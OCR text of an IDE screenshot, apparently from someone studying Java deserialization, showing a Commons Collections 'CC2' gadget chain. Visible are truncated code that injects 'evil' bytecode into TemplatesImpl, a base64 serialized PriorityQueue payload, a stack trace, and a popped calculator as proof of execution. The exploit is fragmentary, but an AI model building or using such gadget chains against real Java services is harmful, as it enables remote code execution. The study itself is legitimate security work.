 项目
Main.java
Utils.java
Test D:\Code\Java\Test
.idea
CC
src
main
java
com.example
cc1
cc2
Main
cc3
cc6Ver
latterExec
Main
TemlatesImplExec
cc4
cc6Ver4
ComparatorExec
Main
TransformerExec
cc6
cc6Templates
1 package com.example.cc2;
2
3 import com.example.Utils;
4 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
5 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
6 import org.apache.commons.collections4.comparators.Transformin
7 import org.apache.commons.collections4.functors.ConstantTrans
8 import org.apache.commons.collections4.functors.InvokerTransf
9
10 import java.util.PriorityQueue;
11
12 public class Main {
13 public static void main(String[] args) throws Exception{
14
15 byte[] code = Utils.GenerateEvil();
16 TemplatesImpl obj = new TemplatesImpl();
17 Utils.SetValue(obj, name: "_name", value: "0w0");
18 Utils.SetValue(obj, name: "_bytecodes", new byte[][]{
19 Utils.SetValue(obj, name: "_tfactory", new Transformer
20
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行 Main
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0Nvb y5jb2xsZWN0
Exception in thread "main" org.apache.commons.collections4.FunctorException Create breakpoint : InvokerTransfo sun.org.apa
at org.apache.commons.collections4.functors.InvokerTransformer.transform(InvokerTransformer.java:137)
at org.apache.commons.collections4.comparators.TransformingComparator.compare(TransformingComparator.
at java.util.PriorityQueue.siftDownUsingComparator(PriorityQueue.java:721)
at java.util.PriorityQueue.siftDown(PriorityQueue.java:687)
at java.util.PriorityQueue.heapify(PriorityQueue.java:736)
at java.util.PriorityQueue.readObject(PriorityQueue.java:795) <4 个内部行>
st > CC > src > main > java > com > example > cc2 > Main > main
LF UTF-8